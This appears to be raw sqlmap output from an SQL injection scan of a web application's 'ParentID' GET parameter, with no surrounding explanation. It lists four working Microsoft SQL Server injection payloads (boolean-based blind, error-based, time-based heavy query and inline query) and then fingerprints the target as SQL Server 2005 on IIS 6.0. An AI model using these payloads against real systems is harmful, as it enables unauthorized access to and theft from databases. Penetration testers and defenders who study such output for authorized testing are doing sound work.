 Place: GET
Parameter: ParentID
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Paramete
r replace (original value)
Payload: ParentID=(SELECT (CASE WHEN (9422=9422) THEN '' ELSE 942
2*(SELECT 9422 FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVI
NG clause
Payload: ParentID=-8345 OR 8214=CONVERT(INT,(SELECT CHAR(113)+CHA
R(98)+CHAR(122)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8214=8214) TH
EN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(12
2)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy que
ry)
Payload: ParentID=-6806 OR 3347=(SELECT COUNT(*) FROM sysusers AS
sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS
sys5,sysusers AS sys6,sysusers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: ParentID=(SELECT CHAR(113)+CHAR(98)+CHAR(122)+CHAR(106)+
CHAR(113)+(SELECT (CASE WHEN (8636=8636) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(103)+CHAR(117)+CHAR(122)+CHAR(113))
---
[14:21:20] [INFO] testing Microsoft SQL Server
[14:21:20] [INFO] confirming Microsoft SQL Server
[14:21:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005